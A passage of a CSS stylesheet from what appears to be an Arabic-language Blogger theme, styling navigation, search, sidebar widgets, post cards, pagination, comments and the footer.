	content: "\f073";
	display: inline-block;
	margin-left: 5px
}

#social {
	float: right;
	display: inline-flex;
}

#social .yb {
	background: #d1252a;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
	background-size: 270%;
	background-position: 0 0
}

#social .fb {
	background: #1576aa;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5) 100%);
	background-size: 270%;
	background-position: 0 0
}

#social i {
	font-size: 16px;
	display: block;
	color: #fff;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center
}

#social a:hover {
	background-position: 100% 0!important
}

#navtop {
	float: left;
	display: inline-block;
}

#navtop ul,
#navtop li {
	padding: 0;
	margin: 0;
	list-style: none
}

#navtop li {
	float: right
}

#navtop li a {
	padding: 7px 8px;
	display: block;
	color: #000!important;
	background: #f1f1f1;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.01) 50%, rgba(0, 0, 0, 0.1) 100%);
	background-size: 270%;
	background-position: 0 0;
	font-size: 11px;
}

#navtop li a:hover {
	color: #000;
	background-position: 100% 0!important
}

#navtop li a:before {
	content: "\f0e0";
	font: normal normal normal 14px/1 FontAwesome;
	padding-right: 6px;
}

#navtop li.dgnsubtop {
	padding-left: 10px;
	background-image: url(https://4.bp.blogspot.com/-NTKXiugkHrs/UIeVQmEzDjI/AAAAAAAAGJ4/G92p5n8hgvY/s7/downarrow-dark.png);
	background-repeat: no-repeat;
	background-position: 10% 50%
}

#navtop ul.sub-menu-top {
	right: 0;
	display: none;
	position: absolute;
	width: 140px;
	background: #f1f1f1;
	top: 23px;
	-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	z-index: 2
}

#navtop ul.sub-menu-top.hidden {
	display: block;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-moz-transition: all .5s ease
}

#navtop li:hover ul.sub-menu-top.hidden {
	-khtml-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	visibility: visible
}

#navtop ul.sub-menu-top li {
	width: 100%;
	height: 22px;
	border-bottom: 1px solid #fff;
	border-top: 1px solid #d3d3d3
}

#navtop ul.sub-menu-top li:first-child {
	border-top: 0
}

#navtop ul.sub-menu-top a:hover {
	padding-left: 15px
}

#searb {
	visibility: hidden;
	width: 55px;
	margin: 0
}

#searb+label span::before {
	color: #fff;
	content: "\f002";
	cursor: pointer;
	font: 30px/48px fontawesome;
	float: right;
	position: relative;
	z-index: 3;
	background: #161616;
	height: 52px;
	width: 52px;
	text-align: center;
}

label input#search-text {
	background-color: #161616;
	border: 0;
	bottom: 0;
	position: absolute;
	color: #fff;
	font: 700 15px tahoma, arial;
	height: 0;
	padding: 0;
	text-align: center;
	transition: all .2s ease;
	width: 100%;
	left: 0;
	z-index: 2
}

#searb:checked~label input#search-text {
	height: 100%
}

#searb:checked~label span::before {
	content: "\f00d"
}

#menuhln1 {
	position: relative;
	overflow: hidden;
}

#outer-wrapper {
	width: 1150px;
	margin: 0 auto;
	text-align: left;
}

iframe,
object,
embed {
	max-width: 100%
}

#isifooternya {
	display: none;
	width: 1050px;
	margin: 40px auto 10px;
	overflow: hidden
}

#content-wrapper {
	padding-top: 30px;
	display: flex;
	padding-right: 0.7em!important;
}

#main-wrapper {
	width: 80%;
	padding-right: 30px;
}

aside h3 {
	font-size: 16px;
	padding: .75em;
	margin-bottom: 0;
	text-align: left;
	display: block;
	color: #fff;
}

aside h3.post-title.entry-title a {
	color: inherit;
}

#sidebar-wrapper {
	width: 30%
}

#sidebar-wrapper .widget-content,
#breakinfnewsjp {
	text-align: center
}

.sidebar .widget {
	/* padding:10px!important; */
}

.sidebar .widget:last-child {
	margin-bottom: 0!important
}

#ArchiveList select {
	border: 1px solid #eee;
	padding: 8px;
	width: 100%;
	cursor: pointer;
	padding-right: 15px;
	font: inherit
}

#top {
	background: #000;
	font-size: 30px;
	text-align: center;
	width: 45px;
	right: 2%!important;
	color: #fff;
	z-index: 999999;
	border-radius: 2px 2px 0 0;
	opacity: 0;
	bottom: 0!important;
	position: fixed;
	transition: all .3s;
	cursor:pointer
}

#top.show {
	opacity: .8;
}

#top .fa-angle-up {
	line-height: 45px;
	margin: auto;
	display: inline-block
}

#post-url:before {
	position: absolute;
	content: "";
	width: 250px;
	height: 160px;
	background-image: url(https://s21.postimg.org/eijdd2mgn/Untitled_2.png);
	background-position: 100% 0;
	background-repeat: no-repeat
}

.item-snippet {
	font-size: 12px
}

.sticky-post {
	color: white;
	text-align: center;
	position: absolute;
	z-index: 1111;
	top: 0;
	left: 0;
	right:0;
	background-color: #16161696; 
	padding: 2px 0px;
	font-size: 11px !important;
	text-transform:uppercase;
}

.date-header {
	display: none
}

.post h1 a,
.post h1 a:visited,
.post h1 strong,
.post h2 a,
.post h2 a:visited,
.post h2 strong,
#top_post li h2 a {
	text-decoration: none;
	color: #fff;
	font-weight: 600!important;
	font-family: Droid Arabic Naskh, sans-serif;
}

.post h1 strong,
.post h1 a:hover,
.post h2 strong,
.post h2 a:hover {
	color: #019cc6!important
}

.post-body {
	line-height: 30px;
	width: 100%;
	font-size: 100%;
	height: 100%;
}

#carts {
	position: absolute;
	top: 22px;
	z-index: 111;
}

#cart {
	font-weight: 500;
	border-left: 5px solid white;
	display: table;
	background: linear-gradient(45deg,var(--col),var(--col2));
	color: white;
	font-size: 13px;
	padding: 0 10px;
	line-height: initial;
	text-transform: uppercase;
	transition: all .4s;
	cursor: pointer;
	position: relative;
	overflow: hidden;
}

#cart:hover {
	color: var(--col);
	border-color: var(--col);
}

#cart:before {
	content: '';
	background: linear-gradient(45deg, rgba(0, 0, 0, 0.3), transparent);
	z-index: 2;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	display: block;
	width: 100%;
}

#cart span {
	z-index: 10;
	position: relative;
}

#cart:after {
	content: '';
	background: #fbfbfb;
	width: 100%;
	top: 0;
	left: -110%;
	bottom: 0;
	display: block;
	position: absolute;
	z-index: 5;
	transition: all .35s;
}

#cart:hover:after {
	left: 0;
}

.post-body blockquote {
	margin: 15px!important;
	padding: 4px 10px 4px 4px;
	border-left: 4px solid var(--sitecolor)!important;
	border-right: 4px solid var(--sitecolor)!important;
	font-style: italic;
	background: #f8f8f8
}

.comment-link {
	margin-left: .6em
}

.tr-caption-container img {
	border: 0;
	padding: 0
}

.post blockquote {
	margin: 1em 20px
}

.post blockquote p {
	margin: .75em 0
}

.summaryy {
	float: right;
	width: 55%;
	height: 135px
}

.sidebar,
.footer {
	color: #666;
	line-height: 1.5em;
	text-align: right
}

.sidebar ul,
.footer ul {
	list-style: none;
	margin: 0;
	padding: 0
}

.sidebar li,
.footer li {
	margin: 0;
	padding: 3px 0!important;
	line-height: 1.5em
}

.item-thumbnail-only {
	position: relative;
	overflow: hidden
}

.item-thumbnail-only:hover>.item-title {
	bottom: 0
}

.sidebar .widget,
.main .widget,
.footer .widget {
	margin: 0 0 1.5em;
	padding: 0
}

.main .Blog {
	border-bottom-width: 0
}

.status-msg-wrap {
	background: var(--sitecolor);
	color: #fff;
	border-radius: 2px;
	padding: 3px;
	transition: all .3s
}

.status-msg-body {
	border: 0;
	position: relative
}

.status-msg-body>a {
	color: #000
}

.vidvid {
	width: 100%!important
}

.profile-img {
	float: left;
	padding: 4px;
	border: 1px solid #ccc;
	margin: 0 5px 5px 0
}

.profile-data {
	margin: 0;
	color: #999;
	line-height: 1.6em
}

.profile-datablock {
	margin: .5em 0
}

.profile-textblock {
	margin: .5em 0;
	line-height: 1.6em
}

.profile-link {
	letter-spacing: .1em
}

#footer-wrapper {
	margin-top: 2em;
	min-width: 1060px;
	background: #121212;
	font-size: 12px;
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -10px #000;
}

span.site {
	color: var(--sitecolor);
}

#topfooterwed {
	display: none;
	background: none repeat scroll 0 0 var(--sitecolor);
	color: #fff;
	overflow: hidden
}

.container {
	width: 1050px;
	overflow: hidden;
	margin: 20px auto!important;
	height: 100%;
	display: table
}

.container .section {
	display: table-cell;
	height: 108%;
	vertical-align: middle
}

a#contact-button:hover {
	background-color: #fff;
	color: #333!important
}

a#contact-button {
	background-color: #333;
	color: #fff!important;
	font-size: 13px;
	padding: 9px 23px;
	display: inline-block;
	margin: 0!important
}

.iconsubemail {
	float: right;
	width: 10%;
	font-size: 30px;
	margin-left: 5px
}

#footer4 {
	width: 50%
}

#footer5 {
	width: 39%
}

input.follow-by-email-address {
	border: 0!important;
	background: #00708e;
	padding: 6px;
	width: 70%!important;
	font-family: droid arabic naskh, Helvetica, Arial, sans-serif!important;
	height: inherit!important
}

input.follow-by-email-submit {
	border: 0!important;
	border-radius: 0!important;
	background: none repeat scroll 0 0 #00708e!important;
	padding: 6px;
	color: #fff!important;
	font-family: droid arabic naskh, Helvetica, Arial, sans-serif!important;
	width: 20%!important;
	margin: 0!important;
	height: inherit!important
}

.FollowByEmail .widget-item-control {
	position: absolute
}

#isifooter {
	overflow: hidden;
	background: #1b1b1b;
	border-top: 1px solid #000;
	padding: 5px 0
}

#isifooternya .footer-wrap {
	width: 32.3%;
	float: right;
	min-width: 327px
}

#footer-wrapper .h2title {
	text-align: center
}

#footx2 {
	margin: 0 1.5%
}

#footer-wrapper h2 {
	color: #fff;
	float: none;
	bottom: 5px;
	padding: 0 5px 5px
}

#footer-wrapper .stripe-line {
	display: none
}

.footer .Label .list-label-widget-content li {
	background: 0;
	padding: 0!important
}

.footer .Label .list-label-widget-content li a {
	background: var(--sitecolor);
	border: 0;
	margin: .5px;
	padding: 6px!important;
	float: right;
	color: #f9f9f9;
	transition: all .3s ease-in-out
}

.footer .Label .list-label-widget-content li a:hover {
	background: #04ccff
}

#footer-wrapper .widget-content {
	border-bottom: 0!important;
	font-weight: 700;
	font-size: 13px;
	color: #f9f9f9;
	text-align: center
}

#kredit {
	margin: 0 auto;
	text-align: center;
	line-height: 2.3
}

.botleft {
	font: 13px/14px DroidKufi-regular, tahoma, sans-serif;
	float: right;
	text-align: right
}

.botright {
	float: left;
	font: 18px/14px DroidKufi-regular, tahoma, sans-serif;
	margin: 2px 0 6px 16px
}

#footerin2 {
	color: #929292;
	padding: 12px 0;
}

a#copyright-theme:hover {
	background: var(--sitecolor) !important;
	color: #ffffff !important;
}

#footerin2 a#copyright-theme {
	background: #0f0f0f;
	color: var(--sitecolor);
	padding: 3px 8px;
	border-radius: 1px;
	border: 1px solid var(--select);
	font-size: 10px;
	display: inline;
}

#footerin2 a:hover {
	color: #a8a8a8
}

#footerin2 .credits {
	display: none;
	background: none repeat scroll 0 0 #313131;
	border: 1px solid #3d3d3d;
	float: left;
	height: 32px;
	overflow: hidden;
	padding: 4px 9px;
	position: relative;
	width: 140px
}

#footerin2 .credits:hover .it9ancridname {
	left: 6px
}

img[src*=crwdcntrl],
img[src*=tags],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}

a.thumbx,
.infox {
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px
}

.post-author.vcard,
.d-header {
	display: inline-block;
	padding: 2px 0 2px 17px
}

.post-author.vcard {
	background-color: #f7f7f7;
	padding: 2px 15px;
	color: #b8b6b6;
	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.09) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out
}

.d-header {
	background-color: #f7f7f7;
	padding: 2px 15px;
	color: #b8b6b6;
	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.09) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out
}

.post-author.vcard:hover {
	background-position: 100% 0!important
}

.d-header:hover {
	background-position: 100% 0!important
}

#sidebartengah {
	margin-bottom: 15px;
	box-shadow: 0 1px 3px 0 #b5b5b5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #b5b5b5;
	border: 1px solid #ddd;
	border-bottom: 4px solid #ffa221
}

.tab-widget-menu {
	background: #f7f7f7;
	height: 46px;
	padding: 8px 0 0 2px;
	margin: 0
}

#sidebartengah .widget {
	margin-bottom: 0;
	padding-bottom: 0
}

#sidebartengah .h2title {
	display: none
}

.it9ancridicon {
	background: url(https://lh6.googleusercontent.com/-agvrl5tEOh4/UlsA6hY1wSI/AAAAAAAAAcg/L0gb0-LTKaE/w45-h41-no/it9an2.png) no-repeat scroll 0 0 transparent;
	height: 41px;
	position: absolute;
	right: 62px;
	top: 4px;
	transition: all .5s ease .2s;
	width: 45px
}

#footerin2 .credits:hover .it9ancridicon {
	right: 8px
}

.credits .it9ancridname {
	background: url(https://lh3.googleusercontent.com/-QPogFZS_z-g/UtfMvEJAUlI/AAAAAAAAAKI/CdJERxGfxmM/w102-h41-no/it9an1.png) no-repeat scroll 0 0 transparent;
	height: 41px;
	left: -102px;
	position: absolute;
	top: 5px;
	transition: all .5s ease .1s;
	width: 102px
}

#sidebartengah .widget-content {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0;
	border-top: 1px solid #ddd
}

.tab-widget-menu ul,
.tab-widget-menu li {
	list-style: none;
	padding: 0;
	margin: 0
}

.tab-widget-menu li {
	float: right;
	padding: 0;
	text-align: center;
	margin: 0 1px 0 2px;
	width: 23.5%;
	cursor: pointer;
	height: 38px;
	position: relative;
	z-index: 2;
	bottom: -2px;
	line-height: 38px;
	color: #727272
}

.tab-widget-menu li.selected {
	background: #fff;
	border: 1px solid #ddd;
	border-bottom: 0;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px
}

.tab-widget-menu li:hover {
	color: #000;
	text-decoration: underline
}

.tab-widget-menu li a {
	display: block
}

a.thumbx,
.PopularPosts .item-thumbnail a,
ul.recntpst .thumbp a,
ul.rcomnetspy .kmtimg a,
#search-result span,
#related_posts span {
	display: flex
}

a.thumbx:hover:before,
.PopularPosts .item-content:hover .item-thumbnail a:before,
ul.recntpst .thumbp a:hover:before,
ul.rcomnetspy .kmtimg a:hover:before,
#related_posts span:hover:before {
	content: '\f0c1';
	font-family: fontawesome;
	font-size: 21px;
	position: absolute;
	padding: 24px;
	color: var(--sitecolor)
}

::selection {
	background: var(--sitecolor);
	color: #fff;
	text-shadow: none
}

::-moz-selection {
	background: #3b6773;
	color: #fff;
	text-shadow: none
}

.selectnav {
/* 	text-align: right; */
	display: none
}

#recentpostxx .loadingxx,
#rcentcomnets .loadingxx,
#related_posts .loadingxx {
	display: block;
	width: 100%;
	background: transparent url(https://3.bp.blogspot.com/-F6JpSb0NCbU/UOkW50S0IfI/AAAAAAAAHwU/WeapyJjGYb4/s1600/progress_ani.gif) no-repeat 50% 50%;
	min-height: 24px;
	text-indent: -9999px
}

.CSS_LIGHTBOX {
	z-index: 99999!important
}

.CSS_LIGHTBOX_BTN_CLOSE_POS {
	right: 5px;
	background: 0 0!important
}

.CSS_LIGHTBOX_BTN_CLOSE_POS:before {
	content: "\f00d";
	font: normal normal normal 14px/1 FontAwesome;
	color: #fff;
	font-size: 25px
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_SCALED_IMAGE_IMG {
	outline: 1px solid #0e749c
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_SCALED_IMAGE_IMG:hover {
	opacity: 1
}

.CSS_LIGHTBOX .CSS_LIGHTBOX_FILMSTRIP {
	background-color: rgba(0, 0, 0, .29)
}

.nivo-caption {
	border-top: 3px solid #ffa221;
	padding: 10px;
	font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
	position: absolute;
	left: 10px;
	bottom: 10px;
	right: 10px;
	background: #000;
	color: #fff;
	-ms-filter: alpha(opacity=80);
	filter: alpha(opacity=80);
	opacity: .8;
	width: auto;
	z-index: 8;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.post-body h4 {
	font-size: 100%
}

.post-body h5 {
	font-size: 100%
}

.post-body h6 {
	font-size: 100%
}

.stripe-line {
	height: 28px;
	overflow: hidden;
	background: url(https://1.bp.blogspot.com/-K9J4cSrMFmc/VAyfs8BHj_I/AAAAAAAAAdk/wDBzkFzK_84/s1600/dots_pat.png) repeat-x center
}

#sidebartengah .h2title,
#sidebartengah h2 {
	display: none
}

.PopularPosts .item-thumbnail img,
ul.recntpst li img,
ul.rcomnetspy li img {
	padding: 0;
	width: 300px;
	height: 150px;
	background-color: #fff
}

.PopularPosts .item-title>a {
	color: #fff
}

.rpostx li,
.rcommentsx li,
#sidebartengah .popular-posts li {
	padding: 10px 0;
	border-bottom: 1px solid #e9e9e9;
	overflow: hidden
}

.rpostx li .thumrc,
.rcommentsx .kmtrimg {
	float: left;
	margin-right: 5px;
	display: block;
	width: 60px;
	height: 60px
}

.infrent a,
.ketkomt a {
	display: block
}

.PopularPosts .item-thumbnail {
	float: none;
	margin: 0
}

.PopularPosts .item-title {
	position: absolute;
	bottom: -150px;
	left: 0;
	right: 0;
	transition: all .4s;
	padding: .3em;
	background: rgba(1, 171, 218, .85)
}

#sidebartengah li:last-child {
	border-bottom: 0
}

ul#relpost_img_sum li img:hover,
a.thumbx img:hover,
.PopularPosts .item-content:hover .item-thumbnail img,
ul.recntpst li img:hover,
ul.rcomnetspy li img:hover,
#related_posts img:hover {
	-khtml-opacity: .4;
	-moz-opacity: .4;
	opacity: .4
}

ul.recntpst,
ul.recntpst li,
ul.rcomnetspy,
ul.rcomnetspy li {
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0
}

ul.recntpst li {
	height: 110px
}

ul.rcomnetspy li {
	height: 90px
}

ul.recntpst .thumbp,
ul.rcomnetspy .kmtimg {
	float: left;
	margin: 0 5px 0 0
}

ul.recntpst h4,
ul.rcomnetspy .ketkomt a {
	font-size: 12px;
	margin: 0 0 2px;
	overflow: hidden;
	max-height: 32px
}

ul.rcomnetspy .ketkomt a {
	max-height: 16px
}

ul.recntpst .datex,
ul.rcomnetspy .ketkomt span {
	font-size: 9px
}

ul.rcomnetspy .komtsum,
ul.recntpst .contxisi {
	margin: 3px 0 0
}

ul.recntpst .cm {
	margin: 0 0 0 5px;
	padding: 0 0 0 5px;
	border-left: 1px solid #aaa
}

div#post_ads {
	background: #fff;
	overflow: hidden;
	padding: 20px
}

.postads {
	width: 300px;
	height: 250px;
	margin: 10px
}

div#post_ads1 {
	float: right
}

div#post_ads2 {
	float: left
}


.comments .head, .relatedpost .head {
	padding: 10px 15px;
	background: #191919;
	border-bottom: 1px solid #000;
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.comments i,  .relatedpost i {
	display: inherit;
	transition: .1s all;
}

i.icon-angle-up:before {
	color: #fff;
	content: "\f106";
	cursor: pointer;
	font: 30px/48px fontawesome;
	z-index: 3;
	height: 48px;
	width: 48px;
	text-align: center;
}
.comments .body {
	margin-top: 20px;
}

.comments, #relatedpostsjp {
	margin-top: 20px!important;
}

.comment-form h4#comment-post-message {
	font-size: 14px
}

.comments>p {
	margin: 0
}

#backlinks-container {
	display: none
}

#fanback {
	display: none
}

#fan-exit {
	width: 100%;
	height: 100%;
	display: table;
	position: fixed;
	background-color: rgba(0, 0, 0, .8);
	top: 0;
	left: 0;
	z-index: 9999
}

#fanbox {
	vertical-align: middle;
	display: table-cell
}

#txt {
	padding: 15px;
	background: var(--sitecolor);
	text-align: right;
	box-shadow: 0 2px 10px rgba(0, 0, 0, .19)
}

#txt span {
	color: #fff;
	font-size: 15px
}

#txt span>b {
	font-size: large
}

.remove-borda {
	width: 442px;
	margin: auto;
	text-align: center;
	background: #fff;
	border-radius: 2px;
	position: relative;
	overflow: hidden
}

#like-boxe {
	padding: 20px;
	overflow: hidden
}

.blog-posts>article:hover {
	border-color: var(--select);
}

.blog-posts>article {
	background: 0 0;
	box-shadow: 0px 0px 16px -3px #000;
	position: relative;
}

.blog-posts.hfeed {
	display: grid;
	column-gap: .7em;
	row-gap: 1.5em;
	grid-template-columns: 1fr 1fr;
}

.post .type-post {
	background: none;
	border: none;
}

.summary {
	font-size: 11px;
	display: none
}

.date-outer {
	width: 100%;
}

.comments h2, #relatedpostsjp h2 {
	/* padding: 15px; */
	/* background: #191919; */
	/* border-bottom: 1px solid #000; */
	margin: 0;
}

.ent_post, .comments,#relatedpostsjp {
	overflow: hidden;
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -10px #000;
	background: hsla(0, 0%, 7%, 1);
	transition: all .2s ease-in-out;
}

.ent_post:hover, .comments:hover, #top_post li:hover, #relatedpostsjp:hover {
	border-color: var(--select);
}

.contact-form-widget {
	direction: rtl;
	max-width: inherit;
	height: inherit
}

::-webkit-scrollbar {
	width: 5px;
	background-color: #2b2b2b;
}

::-webkit-scrollbar-thumb {
	background: linear-gradient(45deg, #d52976, #86277d);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

.published.updated {
	border-bottom: 0
}

.fullinfo {
	position: absolute;
	left: 0;
	bottom: 0;
	display: none
}

.infox1 {
	display: inline-block;
	display: none
}

.dex-title {
	margin-bottom: 14px;
}

span.time_ago {
	padding: 1px 7px;
	background: #0e0e0e;
	line-height: initial;
	font-size: 10.3px;
	display: block;
	position: absolute;
	bottom: 9px;
	border-radius: 3px;
}

#new {
	position: absolute;
	top: 0;
	left: 0;
	line-height: initial;
	font-size: 9px;
	background: #eb4026;
	color: #fff;
	padding: 0 5px
}

.redmo {
	float: left
}

.postauthor {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ebebeb;
	overflow: hidden;
	padding: 1.5em;
	text-align: center;
	position: relative
}

.postauthor img {
	border: 5px solid #e2dede;
	margin: auto;
	border-radius: 50%
}

.postauthor h3 {
	color: #666;
	font-size: 1.2em;
	margin-bottom: 5px;
	margin-top: 0
}

.postauthor p {
	color: #515151;
	font-size: 12px;
	margin-bottom: 10px;
	margin-top: 0
}

.redmo a {
	background: none repeat scroll 0 0 #ffa800;
	border-radius: 3px 3px 3px 3px;
	color: #fff!important;
	font-size: 12px;
	float: left;
	padding: 2px 20px
}

.redmo a:hover {
	background: none repeat scroll 0 0 #595959
}

#navbar-iframe,
#Navbar1 {
	display: none!important
}

header,
nav,
section,
aside,
article,
footer {
	display: block
}

#NoScript {
	background: none repeat scroll 0 0 #fff;
	text-align: center;
	padding: 5px 0;
	border-top: 2px solid #333;
	border-bottom: 2px solid #333;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	opacity: .9;
	text-align: center
}

#NoScript h6 {
	font-size: 24px;
	color: #666;
	position: absolute;
	top: 50%;
	width: 100%;
	text-align: center;
	margin: 0;
	padding: 0
}

.link-button a {
	color: var(--sitecolor);
	font-weight: 700
}

but.firstnum,
but.prevnav,
but.nextpage,
but.prevnav,
.noqat1,
.noqat2,
but.lastnum {
	display: none
}

.wp-pagenavi {
	clear: both;
	margin: auto;
	text-align: center;
	margin-top: 1.7em;
}

.wp-pagenavi .pages {
	margin: 0 0 0 10px;
	background: #fff
}

.wp-pagenavi span,
.wp-pagenavi a {
	display: inline-block;
	font-size: 1.1em;
	color: #fff;
	font-family: poppins,roboto,sans-serif;
	font-weight: 600!important;
	padding: 7px 13px;
	background: #2b2b2b;
}

.wp-pagenavi a:hover,
.wp-pagenavi .current {
	color: #fff;
	text-decoration: none
}

.wp-pagenavi .pages,
.wp-pagenavi .current {
	font-weight: 700
}

a.last,
a.first {
	background: #eb4026;
	color: #fff
}

.wp-pagenavi a:hover {
	background: var(--sitecolor)
}

a.last:hover,
a.first:hover {
	background: #444!important
}

.wp-pagenavi .current {
	background: #0a0a0a!important;
}

#footerWrapper {
	background: url(https://lh5.googleusercontent.com/-v_i1D70CPhQ/Uhb86sUebjI/AAAAAAAAAUQ/AgJgdt_FCxQ/w1-h351-no/footer.png) repeat-x scroll center bottom transparent;
	height: 357px;
	margin-top: 50px;
	width: 100%
}

.post-footer-line.post-footer-line-1 {
	display: none
}

.quickedit img {
	width: 18px;
	height: 18px
}

.postimge {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
}

.postimge a {
    display: flex;
}

.postimge img {
	width: 100%;
	height: 222px;
	overflow: hidden
}	

span.postimge {
	position: relative;
	display: flex;
	width: 100%;
	height: 210px;
	overflow:hidden
}

.postimge>a:before {
	position: absolute;
	top: 0;
	left: -120%;
	z-index: 2;
	display: block;
	content: '';
	width: 100%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg)
}

.postimge>a:hover:before {
	-webkit-animation: shine 1s;
	animation: shine 1s
}

@-webkit-keyframes shine {
	100% {
		left: 100%
	}
}

@keyframes shine {
	100% {
		left: 100%
	}
}

.labelpost {
	font-size: 0;
	transition: all .4s ease-in-out;
	font-size: 0;
	overflow: hidden;
	display: block;
	position: absolute;
	bottom: 0;
}

.labelpost a {
	background: #2b2b2b;
	color: #fff!important;
	padding: 3px 10px;
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: initial;
	font-weight: 600;
	text-transform:uppercase;
}

.labelpost a:hover {
	background: #0e0e0e;
	color: #fff!important
}

.contener-out {
	padding: 9px 9px 20px;
}

.contener-out a {
	color: inherit;
}

.contener-out a:hover {
	color: var(--sitecolor);
}

.comments .comment-block {
	border-radius: 3px;
	max-width: 100%;
	margin-right: 76px;
	transition: all .6s;
	position: relative
}

.comment-thread li .comment-header:before {
	position: absolute;
	display: block;
	right: -13px;
	content: "";
	font-size: 30px;
	border: 7px solid transparent;
	border-color: transparent transparent transparent #226eda
}

.comment-header {
	position: relative;
	padding: 6px;
	background: #3498db;
	color: #fff;
	top: 0;
	left: 0;
	right: 0;
	border-radius: 3px 3px 0 0;
	vertical-align: middle
}

cite.user {
	font-style: normal;
	font-weight: 700;
	font-size: 14px
}

.comments ol {
	list-style-type: none;
	padding: 0;
	text-align: right;
	margin: 0
}

ul.children {
	margin-top: 10px;
	padding-right: 20px
}

.comments li {
	list-style: none;
	margin-top: 10px
}

.comment-actions a {
	padding: 0 10px;
	color: #fff;
	line-height: normal;
	text-decoration: none!important
}

cite.user:before {
	content: "\f007";
	font: normal normal normal 14px/1 FontAwesome;
	float: right;
	margin-left: 4px;
	color: #69bdf5;
	position: relative;
	top: 3px
}

.comments .avatar-image-container {
	width: 60px;
	height: 60px;
	max-height: 60px;
	float: right
}

.comments .avatar-image-container img {
	overflow: hidden;
	width: 60px;
	height: 60px;
	max-width: 60px;
	border: 0!important;
	border-radius: 60px
}

.comments .comment-thread.inline-thread {
	background: 0 0;
	padding: 0
}

.comments .continue>a {
	display: inline-block;
	background: #4d90f0;
	border-radius: 3px;
	color: #fff;
	font-weight: 400;
	padding: 2px 10px
}

.comments .continue>a:hover {
	background: #444
}

.comments .comments-content .datetime {
	font-size: 11px;
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle
}

.comments .comments-content .user a {
	font-size: 15px;
	color: #fff
}

.comments .comments-content .datetime a:hover {
	color: #777;
	text-decoration: none
}

.comments .continue a {
	padding: 0
}

.comments .comments-content .icon.blog-author {
	width: inherit;
	height: inherit
}

.bypostauthor .icon.user:before {
	background-color: rgba(0, 0, 0, .15);
	content: "ADMIN";
	color: #fff;
	display: inline-block;
	padding: 4px 8px;
	border-radius: 2px;
	font-weight: 400;
	font-size: 10px;
	vertical-align: middle;
	line-height: 10px
}

.comment-body {
	background: #f1f0f0;
	padding: 6px 9px;
	border-radius: 3px;
	width: 100%
}

.comment-content p {
	margin: 0;
	margin-bottom: 5px;
	line-height: initial
}

ol>li {
	padding-bottom: 10px;
}

ol>li:first-child {
	margin-top: 0
}

.comment-actions.secondary-text>a {
	background-color: #00c3f3
}

.comment-actions a:hover {
	background-color: #444;
	color: #fff
}

.comment-actions.secondary-text>span>a {
	background: initial!important;
	position: absolute;
	top: 6px;
	left: 6px;
	padding: 0!important;
	margin: 0!important
}

.comment-actions.secondary-text>span>a>i {
	font-size: 20px;
	color: rgba(0, 0, 0, .5)
}

.comment-actions.secondary-text>span>a>i:hover {
	color: #fff
}

.comment-body:hover {
	background-color: #e5e4e4
}

#CommentMessage {
	background-color: #fafafa;
	border: 1px solid #eae7e7;
	font: 13px/1.5em tahoma;
	padding: 8px 6px
}

#CommentMessage>b {
	padding: 2px 5px;
	background: var(--sitecolor);
	color: #fff;
	margin: .5px .5px .5px 6px;
	line-height: normal;
	display: inline-block;
	position: relative
}

#CommentMessage>b:after {
	content: '';
	padding: 3.5px;
	transform: rotate(45deg);
	position: absolute;
	background: var(--sitecolor);
	top: 5px
}

#CommentMessage>a {
	background: var(--sitecolor);
	text-decoration: underline;
	color: #fff;
	padding: 2px 5px;
	border-radius: 2px
}

#CommentMessage>a:hover {
	background: #555
}

#respond {
	margin-top: 10px;
	background: #f1f0f0;
